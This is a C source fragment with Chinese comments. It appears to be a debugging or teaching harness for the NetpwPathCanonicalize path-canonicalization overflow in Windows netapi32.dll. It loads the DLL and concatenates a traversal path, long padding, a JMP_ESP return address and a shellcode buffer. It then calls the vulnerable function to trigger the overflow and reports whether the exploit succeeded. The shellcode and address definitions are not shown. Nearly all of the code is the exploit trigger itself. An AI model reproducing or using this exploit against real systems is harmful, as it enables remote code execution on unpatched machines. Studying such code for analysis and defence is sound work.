 int main(int argc, char* argv[])
{
WCHAR path[256]; //定义漏洞攻击载荷变量
WCHAR can_path[256]; //定义函数NetpwPathCanonicalize规范化路径后的字符串变量
DWORD type = 1000;
int retval; //定义NetpwPathCanonicalize函数返回值变量
//加载netapi32.dll，找到NetpwPathCanonicalize函数，以备调用。
HMODULE handle = LoadLibrary(".\\netapi32.dll");
MYPROC Trigger = NULL;
if (NULL == handle)
{
wprintf(L"Fail to load library!\n");
return -1;
}
Trigger = (MYPROC)GetProcAddress(handle, "NetpwPathCanonicalize");
if (NULL == Trigger)
{
FreeLibrary(handle);
wprintf(L"Fail to get api address!\n");
return -1;
}
getchar(); //加入了getchar()函数用于暂停程序，以便我们使用调试器附加该进程进行分析。
path[0] = 0;
//将exp与shellcode进行拼接。
wcscpy(path, L"\\aaa\\..\\..\\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
wcscat(path, JMP_ESP);
wcscat(path, SHELL_CODE);
can_path[0] = 0;
type = 1000;
wprintf(L"BEFORE: %s\n", path); //输出攻击载荷的缓存
retval = (Trigger)(path, can_path, 1000, NULL, &type, 1); //触发漏洞
wprintf(L"AFTER : %s\n", can_path); //输出格式化处理后的路径
wprintf(L"RETVAL: %s(0x%X)\n\n", retval?L"FAIL":L"SUCCESS", retval);//根据NetpwPathCanonicalize执行后返回值判断exp是否执行成功。
FreeLibrary(handle);
return 0;
}